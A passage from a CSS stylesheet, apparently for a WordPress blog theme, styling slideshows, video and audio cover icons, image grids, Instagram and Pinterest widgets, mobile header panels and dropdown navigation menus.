border-color: #FFF;
color: #FFF;
white-space: normal;
border-width: 1px 1px 0px 1px;
padding: 54px 25px 14px 25px;
margin: 0 auto;
}

.slideshow.middle-square .slide-meta-bottom {
width: 360px;
border-style: solid;border-color: #FFF;padding: 13px 25px 50px 25px;
border-width: 0px 1px 1px 1px;margin: 0 auto;
}


.cover-video:before {
    position: absolute;
    left: 50%;
    right: 0;
    top: 50%;
    bottom: 0;
	font-family: FontAwesome;
    content: "\f04b";
box-sizing: border-box;
	display:block;
	width:80px;
	height:80px;
	padding-top: 0px;
	line-height: 80px;
	border: 1px solid #fff;
	border-radius: 50%;
	color:#ffffff;
	text-align:center;
	text-decoration:none;
	font-size:16px;
	background-color: rgba(0,0,0,0.1);
	margin-left: -40px;
margin-top: -40px;
	transition: all 0.3s ease;
}
.cover-audio:before {
    position: absolute;
    left: 50%;
    right: 0;
    top: 50%;
    bottom: 0;
	font-family: hercules-social;
    content: "\e869";
box-sizing: border-box;
	display:block;
	width:80px;
	height:80px;
	padding-top: 0px;
	line-height: 80px;
	border: 1px solid #fff;
	border-radius: 50%;
	color:#ffffff;
	text-align:center;
	text-decoration:none;
	font-size:16px;
	background-color: rgba(0,0,0,0.1);
	margin-left: -40px;
margin-top: -40px;
	transition: all 0.3s ease;
}
.small-post .cover-video:before,.small-post .cover-audio:before {
width:40px;
	height:40px;
	line-height: 40px;
	margin-left: -20px;
margin-top: -20px;
}
.hs_recent_popular_tab_widget_content .cover-video:before,.hs_recent_popular_tab_widget_content .cover-audio:before,.megamenu-images .cover-video:before,.megamenu-images .cover-audio:before{
	width:40px;
	height:40px;
	line-height: 38px;
	font-size:13px;
	margin-left: -20px;
margin-top: -20px;
}

a:hover .cover-video,a:hover .cover-audio {opacity:0;} 
a .cover-video,a .cover-audio {position: absolute;width: 100%;height: 100%; transition: all .2s ease;z-index: 1;}
ul.mag-wrap {
    list-style: none;
    margin: 0;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    bottom: 0;
    left: 0;
}
ul.mag-wrap li.mag-item-1 {
    width: 790px;
    height: 506px;
    border-right: 10px solid transparent;
}
ul.mag-wrap li {
    overflow: hidden;
    display: block;
    float: left;
    position: relative;
    width: 380px;
    height: 253px;
}
ul.mag-wrap li .mag-content, ul.mag-wrap li .mag-content .mag-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}
.mag-overlay {
    background: #000;
    opacity: 0.6;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: -moz-linear-gradient(top, transparent 0%, #000 100%);
    background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
    background: -o-linear-gradient(top, transparent 0%, #000 100%);
    background: -ms-linear-gradient(top, transparent 0%, #000 100%);
    background: linear-gradient(to bottom, transparent 0%, #000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    -webkit-transition: opacity .4s ease 0s;
    -moz-transition: opacity .4s ease 0s;
    -o-transition: opacity .4s ease 0s;
    transition: opacity .4s ease 0s;
}
ul.mag-wrap li .mag-content .mag-img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
}
ul.mag-wrap li.mag-item-2 {
    border-bottom: 10px solid transparent;
}

.mostcommented-tab-content .comments-count {font-size: 35px;color: #fff;position: absolute;bottom: 8px;left: 45px;z-index: 1;display: block;}
.mostcommented-tab-content .comments-count span{ font-size: 12px;position: absolute;right: 2px;top: 5px;display: block;background: #fff;color: #222;width: 28px;text-align: center;line-height: 20px;font-family: Arial;border-radius: 4px;height: 20px;}
h5.grid-post-title, .custom-ads  {text-align: center;}
.top-widget-full {padding: 20px 0;}
.post_content, .instagram-widget {position:relative;}
.top-instagram-widget .instagram_footer_heading  {display:none;}
.insta-error {text-align:center;padding: 20px;}
.footer .instagram_footer_heading h4 {margin:0;text-align: center;}
.instagram_footer_heading h4 span {
display: block;
padding: 30px 10px 20px 10px;
font-size: 28px;
line-height: 30px;
}
.instagram_footer_heading h4 small {font-size:100%;}
.footer .instagram_footer_heading h4, .footer .instagram_footer_heading a  {color:#ffffff;}
.instagram_footer_heading a {font-style:normal;display: block;}
/*---------------*/
/***** Bubba *****/
/*---------------*/


figure.effect-bubba img {
position: absolute!important;height: 100%;
}

figure.effect-bubba:hover img::after {
background:rgba(0,0,0,0.5);
content: '';
position: absolute;
top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	
}
figure.effect-bubba::after {display: table;content: "";padding-bottom: 100%;}
figure.effect-bubba::before {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	content: '';
	opacity: 1;
background:rgba(0,0,0,0.0);z-index:1;
 -webkit-transition: background .5s ease-out;
  -moz-transition: background .5s ease-out;
  -o-transition: background .5s ease-out;
  transition: background .5s ease-out;
  }

figure.effect-bubba:hover::before {
background:rgba(0,0,0,0.4);
}

figure.effect-bubba figcaption::before,
figure.effect-bubba figcaption::after {
	position: absolute;
	top: 15px;
	right: 15px;
	bottom: 15px;
	left: 15px;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.50s, -webkit-transform 0.50s;
	transition: opacity 0.50s, transform 0.50s;
	z-index:2;
}

figure.effect-bubba figcaption::before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scale(0,1);
	transform: scale(0,1);
}

figure.effect-bubba figcaption::after {
	border-right: 1px solid #fff;
	border-left: 1px solid #fff;
	-webkit-transform: scale(1,0);
	transform: scale(1,0);
}

figure.effect-bubba p.icon-links {
	padding-top: 40%;
	font-size: 15px;line-height: 16px;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,-20px,0);
	transform: translate3d(0,-20px,0);
}

figure.effect-bubba p.description {
	padding: 10px 1.5em;
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0,20px,0);
	transform: translate3d(0,20px,0);
}
.boxed figure.effect-bubba p.description {
    padding: 10px 1em;
	}
figure.effect-bubba:hover figcaption::before,
figure.effect-bubba:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}

figure.effect-bubba:hover p.icon-links,
figure.effect-bubba:hover p.description {
	opacity: 1;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-bubba p.icon-links i {
margin-right:6px;
}
figure.effect-bubba p.icon-links span::before {
	display: inline-block;
	padding: 8px 10px;
	speak: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
@media(min-width:768px){
.instagram.five figure {
width: 20%;border: 8px solid transparent;
}
.instagram.five figure:nth-child(1), .instagram.five figure:nth-child(3), .instagram.five figure:nth-child(5) {
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    transform: translateY(-30px); 
}
.instagram.five figure:nth-child(1) {border-left: 0px;}
.instagram.five figure:nth-child(5) {border-right: 0px;}
.instagram.five .instagram_footer_heading {margin-bottom: 15px;}
}
@media(max-width:767px){
.instagram.five figure:last-child {width:100%;}
}
/* Common style */
.imgs_wrapper figure {
	position: relative;
	z-index: 0;
	float: left;
	overflow: hidden;
	width: 16.666%;
height: auto;
	text-align: center;margin: 0;
	
}
.imgs_wrapper.eight figure {
	width: 12.499%;
}
.imgs_wrapper.eightrows figure {
	width: 25%;border:9px solid transparent;
}
.imgs_wrapper.ten figure {
	width: 9.999%
}
.imgs_wrapper figure img {
	position: relative;
	display: block;
	-o-object-fit: cover;
       object-fit: cover;
}

.imgs_wrapper figure figcaption {
	padding: 0;
	color: #fff;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.imgs_wrapper figure figcaption::before,
.imgs_wrapper figure figcaption::after {
	pointer-events: none;
}

.imgs_wrapper figure figcaption,
.imgs_wrapper figure figcaption > span {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;z-index: 1;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.imgs_wrapper figure figcaption > span {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}

.imgs_wrapper figure p {
	margin: 0;
}

.imgs_wrapper figure p {
	font-size: 12px;line-height: 14px;
}
.imgs_wrapper .overlay-button {position: absolute;left: 0;right: 0;top: 0;bottom: 0;display: block;z-index: 2;}

.front-page-title {text-align:center;margin-bottom: 32px;font-size: 16px;line-height: 22px;}
.trending-title span, .post_category span, .front-page-title span {
  display: inline-block;
  position: relative;  
}

.trending-title span:before,
.trending-title span:after,
.front-page-title span:before,
.front-page-title span:after {
  content: "";
  position: absolute;
  height: 5px;
  border-bottom: 1px solid #ddd;
  top: 6px;
  width: 30px;
}

.trending-title span:before, .front-page-title span:before  {
  right: 100%;
  margin-right: 15px;
}
.trending-title span:after, .front-page-title span:after {
  left: 100%;
  margin-left: 15px;
}


.trending-posts .trending-posts-slideshow {
    margin: 0px 0 0px 0;padding-top: 34px;
}
.trending-posts {margin: 30px 0 5px 0;border-bottom:1px solid #eee;}
.trending-posts h6 {margin: 10px 0 5px 0;text-align: center!important;}
.trending-posts .meta-space-top, .trending-posts .meta-space-top a {text-align: center!important;}
.trending-posts h6.trending-title {margin: 0px 0 5px 0;}
.trending-posts .owl-carousel .owl-dots {
    margin-top: 0px;
    padding-bottom: 10px;
	}

.trending-posts .trending-title {text-align:center;}

p.intro {font-size: 1.3em;line-height:1.4em;}
.slideshow-btn {display: inline-block;color: #222222;background: none;text-transform: uppercase;padding: 10px 20px;font-size: 0.8em;letter-spacing: 0.1em;border: 1px solid #222222;margin-top:12px;}
.owl-slide .cover-wrapper {
    height: 600px;
  }
.promo .owl-slide .cover-wrapper {
position: absolute;
top: 0;
width: 100%;
height: 100%;
z-index: 1;
}
.cover {
  position: relative;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.cover .cover-link {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  z-index: 2;
}

.cover:before {
position: absolute;
top: 0px;
right: 0px;
bottom: 0px;
left: 0px;
content: '';
opacity: 1;
background: rgba(0,0,0,0.0);
transition: background .5s ease-out;
z-index: 1;
}

.cover .post-meta a:focus,
.cover .post-meta a:hover {
  color: #fff;
}
.slideshow .meta-space-top, .slideshow .meta-space-top a {
    color: #fff;
    margin: 0px 0px 0px;

}
.cover .post-excerpt {
  color: #fff !important;
}

.cover-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  height: 100%;
}

.cover-content {
  position: relative;
  text-align: center;
  max-width: 100%;
  z-index: 1;
}
.buzzblogpro_RecentNewsWidget .overlay-layout .cover-content{padding: 0px 30px;}
.about-modernlayout {position:relative;}
.about-modernlayout::before {
	position: absolute;
	top: 15px;
	right: 15px;
	bottom: 15px;
	left: 15px;
	border: 3px solid #fff;
	content: '';
	z-index: 1;
}
.imgcircle .thumbnail img, .about-modernlayout.imgcircle::before {
border-radius: 50%;
}
.about-modernlayout.imgcircle .hs_aboutme_text {text-align:center;}
.about-modernlayout .hs_aboutme_text  {position:absolute;bottom:0;width:100%;padding: 0px 42px 25px 42px;-webkit-box-shadow: rgba(255,255,255,0.89) 0 -180px 80px -40px inset;
-moz-box-shadow: rgba(255,255,255,0.89) 0 -180px 80px -40px inset;
box-shadow: rgba(255,255,255,0.89) 0 -180px 80px -40px inset;z-index: 2;}
.aboutme-overlay-link {position:absolute;bottom:0;width:100%;height: 100%;z-index: 20;left: 0;}

.lazyload,
.lazyloading {
	opacity: 0;
	
}
.lazyloaded:not(.hovered-pic) {
	opacity: 1;
	-webkit-transition: opacity 600ms ease;
transition: opacity 600ms ease;
}
.megamenu-images .lazyloaded:not(.hovered-pic) {-webkit-transition: opacity 600ms ease;transition: opacity 600ms ease; }
.hovered-pic {height: 100% !important;position: absolute;left: 0;
right: 0;top: 0;z-index: 0;opacity: 0!important;-ms-transition: all 600ms ease;
-webkit-transition: all 600ms ease;
transition: all 600ms ease; -o-object-fit: cover;
  object-fit: cover;}
a.hover-thumbnail:hover .hovered-pic, a.hover-thumbnail:hover .owl-lazy.hovered-pic,ul.products li.product:not(.product-category):hover .hovered-pic,
ul.products li.product:not(.product-category):hover .hovered-pic {transform: scale(1.03);opacity: 1!important;}




.jarallax {
    position: relative;
    z-index: 0;
}
.jarallax > .jarallax-img {
    position: absolute;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.slideshow-video {object-fit: fill}
.slideshow-video iframe {object-fit: fill;max-width:auto;position: absolute;height: 100%;left: 0;top: 0%;width: 100%;}
.related-list-inner  {
    position: relative;
    width: 90%;
    background: #ffffff;
    left: 5%;
    margin-top: -60px;
    padding: 20px 20px 20px 20px;
}

.featured-portrait .post_category, .featured-portrait .meta-space-top, .featured-portrait .meta-space-top a{text-align:left;}
.featured-portrait .post-title {
    margin: 0px 0 20px 0;text-align:left;
}
.post_category a {
  padding: 2px 4px 1px 4px;
  font-size: 0.9em;
  line-height: 1;
}
.post_category a:first-child:not(.cat-withbg) {padding: 2px 4px 1px 0px;}
.post_category a.cat-withbg {margin-right: 1px;}
.post_category a.cat-withbg:last-child {margin-right: 0px;}
.post_category a.cat-withbg {padding: 6px 8px 6px 8px;}
.featured-portrait .post-header h2 a, .featured-portrait h2.post-title, .featured-portrait .excerpt p {text-align:left;}
.featured-portrait .post-header h2 a, .featured-portrait h2.post-title {font-size: 56px;line-height: 64px;letter-spacing: -3px;}
.bigletter:before, blockquote {font-family: "Playfair Display", serif;}
.featured-portrait .post-header, .page .featured-portrait .entry-header {
    margin-bottom: 1.5em;
    margin-left: 0;
    width: 70%;
}
.featured-portrait .post-header, .page .featured-portrait .entry-header {
    float: left;
    margin-bottom: 0;
    margin-right: -100%;
    margin-top: 1.5em;
	}
.featured-portrait .featured-header, .page .featured-portrait .page-title {
    padding-bottom: 0.22222em;
    padding-right: 0.44444em;
    padding-top: 0.22222em;
    position: relative;
}
.featured-portrait .thumb-container, .page .featured-portrait .entry-featured {
    float: right;
    margin-bottom: 0.75em;
    margin-left: 1.5em;
    margin-top: 0;
    max-width: 45%;
}
.featured-portrait .post_content, .page .featured-portrait .entry-content {
    clear: left;
}
.bigletter:before {
    color: #f1f1f1;
    content: attr(data-first_letter);
    display: block;
    font-size: 10.27778em;
    font-weight: bold;
    left: -0.30818em;
    line-height: 1;
    position: absolute;
    top: -0.30818em;
	z-index: -1;
}
.bigletter {position: relative;margin: 25px 0px 15px 45px;z-index:0;text-align:justify;min-height: 90px;}
.excerpt .bigletter {margin: 35px 0px 15px 45px;}

.featured-portrait .post_content, .page .entry-content {
    position: relative;
}

.ribbon-wrapper-featured {
  width: 130px;
  height: 130px;
  overflow: hidden;
  position: absolute;
  top: 0px;
  right: 0px;
  z-index: 1;
}

.ribbon-featured {
  font-style: italic;
  color: #333;font-size: 11px;
  text-align: center;
   -webkit-transform: rotate(45deg);
  -moz-transform:    rotate(45deg);
  -ms-transform:     rotate(45deg);
  -o-transform:      rotate(45deg);
  position: relative;
  padding: 5px;
top: 20px;
right: 10px;
width: 200px;
  background-color: #ffffff;
  color: #222222;
}

.boxed .main-holder, .boxed .dashblog-cookie-banner-wrap {
margin: 0 auto;box-shadow: 0 0 12px rgba(0,0,0,.05);background:#ffffff;position: relative;z-index: 1;
}
.boxed .list-post .block .post_content {
    padding: 0px 0 30px 0;
	}
.list-post .block .post_content {
    margin-bottom: 0px;
    border-bottom: 1px solid #eee;
}
.widget .list-post .block:last-child .post_content {padding-bottom: 0px;border-bottom: 0px;}
.ads-widget .thumbnail {background:none;}
.single-title-section, .title-section, .hero-section  {margin: 0 auto;z-index: 1;width: 100%;}
.overlay-mode .post-header {padding: 0px 30px;}

.buzzblogpro_hero_widget {overflow: hidden;}
.buzzblogpro_hero_widget .widget {margin: 0px!important;}
.buzzblogpro_hero_widget .single-title-section .hero-text {margin-bottom:16px;color:#ffffff;font-size: 140%;}


.grid-block .overlay-mode .single-title-section, .grid-block .overlay-mode .single-title-section .post-header {padding: 0px;}
a.pinterest-share-icon {   
   position: absolute!important;
font-size: 1.3em!important;
    right: 15px!important;
    top: 15px!important;
    z-index: 99;
	visibility:hidden;
	opacity: 0.0;
filter: alpha(opacity=0);
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
font: normal normal normal 14px/1 hercules-social!important;
text-align: center!important;
	color:#000000;
	background: #ffffff;
display: flex!important;
  justify-content: center;
  align-items: center;
height: 54px !important;
object-fit: unset !important;
width:54px!important;
border-radius: 50%;
cursor: pointer;
}
.second-featured-image a.pinterest-share-icon {right: 35px!important;
    top: 35px!important;}
a.pinterest-share-icon.pinimage {padding:0px;max-width:100px;background: transparent;width:auto !important;height: auto !important;}
a.pinterest-share-icon.pinimage img {aspect-ratio: unset;}
a.pinterest-share-icon:not(.pinimage):hover {   
	color:#ffffff;
	background: rgba(0,0,0,1);
}
.wrap-pin {position:relative;max-width: 100%;margin-bottom: 2rem;}
.layout1 .post_content .featured-thumbnail.large,.post-zoom.thumbnail,.layout1 .featured-thumbnail.large {margin-bottom: 2rem!important;}
.layout1 .audio-wraper .wrap-pin,.layout2 .audio-wraper .wrap-pin {margin-bottom: 15px!important;}
.blocks-gallery-item .wrap-pin,.postgallery-slideshow .wrap-pin {margin-bottom: 0px!important;}
.fullwidth-image .wrap-pin {width:100%!important;max-width: 100%;}
.stp-outer figure{
display: inline-block;
position: relative;
text-align: center;
vertical-align: baseline;
white-space: nowrap;
}
.wrap-pin:hover .pinterest-share-icon, .featured-thumbnail:hover .pinterest-share-icon, .thumbnail:hover .pinterest-share-icon, .jg-entry:hover .pinterest-share-icon {visibility:visible;	opacity: 1;filter: alpha(opacity=100); }
.twitter-list {text-align:center;}
.twitter-list i {margin-top: 10px;cursor: unset;margin-bottom:12px;padding-bottom: 20px;font-size: 24px;width: 24px;height: 24px;line-height: 24px;}
.twitter-list .twitter-timestamp {color:#bbb;}
.twitter-list .follow-me-btn {margin-top: 10px;}
.social_labels a {text-transform: uppercase;font-size: 12px;display:inline-block;margin-right:8px;} 
.social_labels a:last-child {margin-right:0px;} 
.top-header-left-widget .widget_search .search-form, .top-header-right-widget .widget_search .search-form {padding: 0px 30px;}
.widget_rightheaderlogo, .widget_leftheaderlogo {width:100%;}
.widget_rightheaderlogo input[type="text"], .widget_leftheaderlogo input[type="text"] {border-color: transparent;}
.widget_my_recent_comments {text-align:center;}
.mfp-bg.my-mfp-zoom-in.newsletter-ajax {opacity: 0.5;
filter: alpha(opacity=50);background:#000;}
.gallery-ajax-popup {overflow: hidden;}

.gallery-ajax-popup .mfp-ajax-holder {background:none;}

h3.gall-title {margin-top:10px; }
.custom-signature {text-align:center;padding:10px 0px 30px 0px;display: block;clear: both;}
.single-product .custom-signature {display:none;}
.custom-signature .signature-text {font-size: 1.4em;padding: 20px;max-width: 500px;margin: 0 auto;line-height: 1.4em;}
.custom-signature .signature-image img {height:auto;max-width: 100%;}
.hs_aboutme_text .signature-image {padding: 0px;text-align: center;margin: 15px 0 20px 0;}
.primary-menu > li > a.cart-link i, .primary-menu > li > a.search-icon i {margin-left: 5px;margin-right: 5px;}
.mobile-top-panel {border-bottom: 1px solid transparent;height: 68px;background:#fff;position: fixed;top: 0;left: 0;width: 100%;z-index: 9998;box-shadow: 0 2px 24px 0 rgba(0,0,0,.04);}
.mobile-top-panel .mobile-style1{display: flex;
  justify-content: space-between;}
.mobile-style1-left {display: flex;align-items: center;}
.mobile-top-panel i {font-size: 1.2rem;}
.mobile-top-panel .services i {font-size: 1rem;}
.mobile-top-panel .search-icon {padding:0 8px;}
.mobile-top-panel {display: flex;flex-direction: row;align-items: center;}
.mobile-top-panel .mobile-top-container {display: flex;flex-direction: row;align-items: center;flex: 1;padding-right: calc(3.4rem * .5);
  padding-left: calc(3.4rem * .5);} 
.mobile-top-panel.mobile-style3 .mobile-top-container .mobile-logo {flex: 1 0px;}
.mobile-logo {line-height: 1;}
.mobile-top-panel.mobile-style2 .mobile-top-container {justify-content: space-between;}


.mobile-top-panel.mobile-style2 .mobile-top-container .mobile-logo {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%,-50%,0);justify-content: center;
	text-align: center;
  }
.mobile-top-panel .mobile-top-container .mobile-logo img {max-height: 26px;width: auto;}
.mobile-top-panel.mobile-style2 .mobile-top-container .top-left {
display: flex;
  flex-direction: row;
  align-items: center;
  flex-grow: 1;
  justify-content: left;
}
.mobile-top-panel .mobile-top-container .mobile-icons {position: relative;}
.mobile-top-panel .mobile-top-container .st-trigger-effects {padding: 0px;}

.mobile-top-panel .mobile-top-container .widget-mobile-top-panel {float: none;margin-right: 0px;margin-left: 16px;}
.mobile-top-panel.mobile-style2 .mobile-top-container .widget-mobile-top-panel {float: none;margin-right: 16px;margin-left: 0px;}
.mobile-top-panel .search-form, .mobile-top-panel .mobile-shopping-cart {display:inline-block;}
.mobile-top-panel .search-form {padding: 0px;}
.mobile-top-panel .mobile-shopping-cart, .mobile-top-panel .newsletter-ajax-popup  {position: relative;padding: 0px 8px 0px 8px;display: inline-block;}
.mobile-top-panel .st-trigger-effects {position: relative;padding: 0px 0px 0px 0px;display: inline-block;}
.mobile-top-panel .bt-menu-trigger {padding: 12px 12px 14px 12px;display: inline-block;vertical-align: middle;}
.mobile-icons {display:flex;justify-content: space-around;}
.mobile-shopping-cart .badge.empty {display:none;}
.widget-mobile-top-panel {float:left;margin-right:12px;}
.widget-mobile-top-panel .social__list i, .widget-mobile-top-panel .social__list_both i {margin: 0;}
.top-left-menu nav, .top-left-logo-menu nav {display: flex;align-items: center;}
.fullwidthmenu .top-left-logo-menu nav {
  padding: 0px 30px;
}
.top-left-menu .burger-button, .top-left-menu .burger-button .st-trigger-effects {width: 73px;height: 72px;
}
.top-left-menu .burger-button .st-trigger-effects .nav-icon4 {width: 30px;height: 35px;top: 20px;left: 22px;}
.burger-button {
	display: block;
	width: 51px;
	height: 51px;
	background:#fff;
}
.side-icons {
position: absolute;
top: 35px;
right: 35px;
z-index: 1;display: inline-block;
}
.side-icons a {padding: 30px;
display: block;line-height: 60px;
height: 60px;}
.nav-icon4 {
	cursor: pointer;
	
}

.nav-icon4 span {
	position: relative;
	top: 0px;
	display: block;
	width: 20px;
	height: 1px;
	font-size: 0px;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.nav-icon4.open span, .nav-icon4.opened  span {
	background-color: transparent!important;
}

.nav-icon4 span:before,
.nav-icon4 span:after {
	position: absolute;
	right: 0;
	width: 20px;
	height: 100%;
	content: '';
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}

.nav-icon4 span:before {
	-webkit-transform: translateY(-700%);
	transform: translateY(-700%);
}

.nav-icon4 span:after {
	-webkit-transform: translateY(700%);
	transform: translateY(700%);
}

.nav-icon4.open span:before, .nav-icon4.opened span:before {
	-webkit-transform: translateY(0) rotate(45deg)!important;
	transform: translateY(0) rotate(45deg)!important;
}

.nav-icon4.open span:after, .nav-icon4.opened span:after {
	-webkit-transform: translateY(0) rotate(-45deg)!important;
	transform: translateY(0) rotate(-45deg)!important;
}
.side-icons .nav-icon4 span:before, .side-icons .nav-icon4 span:after { background-color: #ffffff;}
.menu-mobile {
  width: 100%;
}

/* First Level */

.menu-mobile ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.menu-mobile ul li {}

.menu-mobile ul li a {
  color: #000;
  display: block;
  font-size: 1.4em;
  line-height: normal;
  padding: 18px 0px;
  text-decoration: none;
display: flex;
flex-direction: column;
}
@media (max-width: 991px) {
  .menu-mobile ul ul li a {
   font-size: 1em;
   line-height: normal;
  }
}
.menu-mobile ul li a span.sub {
    

display: flex;
font-size: 73%;text-align: left;
line-height: 1;
}
.menu-mobile ul li a:hover {
  text-decoration: none;
}

/* Second Level */

.menu-mobile ul ul { border-bottom: none }

.menu-mobile ul ul li a {
  display: block;
}


/* Third Level */

.menu-mobile ul ul ul li:first-child{ margin-top:-1px; }


/* Accordion Button */

ul li.has-subnav .accordion-btn {
  color: #222;
  font-size: 24px;
}

#primary {
    border-top: 1px solid;
border-bottom: 1px solid;
}
#primary .post-list-inner {background: none;
padding: 10px 0px 10px 0px;
border-bottom: 0;}
.primary-menu li ul .buzzblogpro-widget-menu .post-list-inner {padding: 0px!important;}
#nav-bar {
	background-color: #000;
	width: 100%;
	padding: 5px 0;
	min-height: 28px;
	position: relative;
}
#menu-icon-top {
	display: none;
	top: 10px;
	z-index: 12;
}
#top-navigation {float:left;}
#top-menu {
	margin: 0;
	padding: 0;
	position: relative;
}
#top-menu li {
	margin: 0 10px 0 0;
	padding: 0;
	list-style: none;
	display: inline-block;
	position: relative;
}
#top-menu a {
	text-decoration: none;
	margin-right: 0px;
	color: #222;
	font-size: 0.9em;
	text-transform: uppercase;
}
#top-menu a:hover {
	color: #ddd;
}
#top-menu ul li:last-child > a {
    border-bottom: 0!important;
}
/* sub-levels link */
#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {
	color: #222;
	border-bottom: 1px solid #eee;
	padding: 10px 15px 10px 15px;
	margin: 0;
	width: 220px;
	background: none;
	text-shadow: none;
	border-radius: 0;
	box-shadow: none;
	display: block;
}
/* dropdown ul */
#top-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: absolute;
	left: 0;
	top: 100%;
	background-color: #fff;
	z-index: 99999;
	display: none;
	-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
}
#top-menu ul li {
	background: none;
	padding: 0;
	margin: 0;
	line-height: 25px;
}
/* sub-levels dropdown */
#top-menu ul ul {
	left: 100%;
	top: 0px;
	border-left: 1px solid transparent;
}
/* show dropdown ul */
#top-menu li:hover > ul {
	display: block;
}

/* 
MAIN NAVIGATION
================================================ */
#primary > ul.primary-menu {
	font-size:0em;display: inline-block;width: 100%;
}
.split-menu #primary > ul.primary-menu {
	width: auto;
}
.icon-menu {display: flex;align-items: center;position: absolute;list-style: none;padding: 0;margin: 0;right: 0px;top: 0;margin-bottom: 0px;height: 100%;z-index: 112;line-height: 1.3;}

.fullwidthmenu .icon-menu {right: 20px;}

.icon-menu i {font-size: 0.9rem;}
.icon-menu a {display: block;padding-right: 11px!important;padding-left: 11px!important;}
#header nav.right {
	float: none;
}
.primary-menu-wrap {
	float: right;
}
.primary-menu {
	margin: 0;
	padding: 0;
	
}
.primary-menu li {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	color: #222;
	display: inline-block;
}

.primary-menu .buzzblogpro-widget-menu {display: block;}
/* main level link */
.primary-menu > li > a {
	color: #222;
	display: inline-block;
	padding: 26px 15px;
	text-decoration: none;
}
/* main level link :hover */

.primary-menu > li > a {position:relative;}
.mainmenu-between .primary-menu > li > a:after {
position: absolute;
top: 47%;
left: 100%;
height: 8px;
content: no-close-quote;
width: 1px;
display: block;
}
.mainmenu-between .primary-menu > li:last-child > a:after {
    top: 0px;
    left: 0px;
    content: '';
    background: none;
    width: 0;
	}

/* sub-levels link */
.primary-menu ul.sub-menu {
	width: 260px;margin:0px;
}
.primary-menu .dropdown-columns-widget ul.sub-menu{
	width: 600px;font-size: 15px!important;
}
.primary-menu .dropdown-columns-widget-fullwidth  ul {font-size: 15px!important;
}
.primary-menu .buzzblogpro-widget-menu {float:none!important;margin: 0 auto!important;}
.primary-menu ul a {
	padding: 14px 22px 14px 22px;
	margin: 0;
	display: block;
	text-shadow: none;
	border-radius: 0;
	box-shadow: none;
	position: relative;
}
.primary-menu  .mega-sub-menu li.menu-item a {padding-left:20px;padding-right:20px;}
.primary-menu ul .buzzblogpro-widget-menu a {display: inline!important;}
.primary-menu ul .buzzblogpro-widget-menu a.popup-youtube {
    display: block !important;
}

/* dropdown ul */
.primary-menu > li > ul,
.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: absolute;
	z-index: 0;
	visibility: hidden;
opacity: 0;
-webkit-transform: rotateX(-15deg);
         transform: rotateX(-15deg);
  -webkit-transform-origin: 50% -50px;
      -ms-transform-origin: 50% -50px;
          transform-origin: 50% -50px;
  -webkit-transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  transition: opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;
  -o-transition: opacity .3s ease,transform .3s ease,visibility .3s ease;
  transition: opacity .3s ease,transform .3s ease,visibility .3s ease;
  transition: opacity .3s ease,transform .3s ease,visibility .3s ease,-webkit-transform .3s ease;

}
.primary-menu > li > ul {margin-left: 0px;left: 0;	-webkit-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 15px 30px -15px rgba(0, 0, 0, 0.2);
